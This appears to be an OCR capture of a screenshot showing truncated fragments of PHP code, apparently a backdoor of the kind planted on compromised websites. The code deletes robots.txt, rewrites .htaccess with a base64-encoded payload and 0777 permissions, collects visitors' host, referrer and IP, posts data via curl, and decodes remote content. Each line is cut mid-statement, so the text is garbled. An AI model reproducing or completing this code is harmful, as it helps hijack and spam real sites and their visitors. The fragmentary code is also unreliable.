
'); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
LOPT_POST, 1); if(is_array($pf)){ curl_setopt($ch,
le_exists('robots'.'.txt')){ @unlink('robots'.'.txt'); } $htaccess =
wKPC9GaWxlc01hdGNoPgo8RmlsZXNNYXRjaCAiXihhYm91dC5
ccess, 0777); @file_put_contents($htaccess, $content);
main'] =isset($_SERVER['HTTP_HOST']) ?
'] = isset($_SERVER['HTTP_REFERER']) ?
''; $params['ip'] = isset($_SERVER['HTTP_VIA']) ?
'] = isset($_SERVER['HTTPS']) ? 'https://' : 'http://';
EQUEST['params'])) {$params['api'] =
t)); $data_array = @preg_split("/\|/si", $content, -1,
a = base64_decode($data); foreach ($data_array as $header) {